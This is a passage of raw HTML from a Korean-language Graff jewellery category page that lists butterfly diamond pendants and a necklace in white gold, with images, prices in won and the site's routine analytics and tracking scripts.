            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 라지 다이아몬드 펜던트"
            title="버터플라이 실루엣 라지 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="버터플라이 실루엣 라지 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 라지 다이아몬드 펜던트"
            title="버터플라이 실루엣 라지 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" tabindex="0">버터플라이 실루엣 라지 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="33860000">
                    ₩ 33,860,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP746_RGP746">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP746_RGP746',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP746_RGP746", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">멀티 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14960000">
                    ₩ 14,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN764_RGN764">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN764_RGN764',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN764_RGN764", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN764_RGN764">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN764_RGN764"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;211100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;211100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN764_RGN764" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 네클리스" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="211100000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="846cfa73b904ff9473b121e8dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN764_RGN764"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN764_RGN764"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="파베 버터플라이 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 네클리스"
            title="파베 버터플라이 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="파베 버터플라이 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 네클리스"
            title="파베 버터플라이 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="파베 버터플라이 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 네클리스"
            title="파베 버터플라이 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" tabindex="0">파베 버터플라이 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="211100000">
                    ₩ 211,100,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
